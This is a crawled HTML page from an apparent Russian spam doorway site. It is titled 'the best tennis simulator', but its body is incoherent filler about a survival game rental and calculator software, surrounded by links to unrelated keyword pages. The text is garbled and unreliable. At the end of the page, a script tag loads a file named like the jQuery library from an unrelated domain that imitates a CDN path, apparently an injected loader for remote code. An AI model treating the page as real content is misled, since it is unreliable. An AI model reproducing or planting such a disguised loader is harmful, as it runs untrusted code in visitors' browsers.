

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xaisieghii.kgeiger.com/hdd-samyy-luchshiy-simulyator-tennisa.html
body_size: 2122
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Самый лучший симулятор тенниса - xaisieghii.kgeiger.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xaisieghii.kgeiger.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Самый лучший симулятор тенниса</h2>
                            </header>
                            <p>Условные обозначения: ® - для полноценного функционирования программы необходимы права. 7 Days to Die Цена аренды: 100 рублей 7 Days To Die — это атмосферный симулятор выживания на Земле. Офис, Калькуляторы, Конверторы, Вычисления. Работа с документами; pdf; Калькуляторы, решение. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hdd-project-zomboid-coop-land.html">Project zomboid coop land</a></li>
                                <li><a href="hdd-drayver-dlya-kamery-defender-g-lens-321.html">Драйвер для камеры дефендер g lens 321</a></li>
                                <li><a href="hdd-prvrln-umri-tekst-pesni.html">Prvrln умри текст песни</a></li>
                                <li><a href="hdd-kodeks-pio-2010-pdf.html">Кодекс пио 2010 pdf</a></li>
                                <li><a href="hdd-raspisanie-elektrichek-ot-ruchev-do-orehovo.html">Расписание электричек от ручьев до орехово</a></li>
                                <li><a href="hdd-detskaya-kniga-neznayka.html">Детская книга незнайка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ПРОКАТ ИГР PS4 Game Busters.</li>
<li>Каталог программ - Android</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-skachat-pesnyu-gde-ya-nashla-tebya.html">Скачать песню где я нашла тебя</a></li>
                                            <li><a href="hdd-zayavlenie-v-gazetu-ob-utere-diploma.html">Заявление в газету об утере диплома</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-distancionnoe-obrazovanie-prezentaciya.html">Дистанционное образование презентация</a></li>
                                            <li><a href="hdd-andrey-bondarenko-vse-knigi-skachat-fb2.html">Андрей бондаренко все книги скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-didzheridu.html">Диджериду</a></li>
                                            <li><a href="hdd-kod-aktivacii-dlya-plant-firefighter-simulator-2014.html">Код активации для plant firefighter simulator 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-dgsh-332-500-kniga-2-chitat.html">Дгш 332 500 книга 2 читать</a></li>
                                            <li><a href="hdd-raspisanie-elektrichek-s-orehovo-zuevo-na-vladimir.html">Расписание электричек с орехово зуево на владимир</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
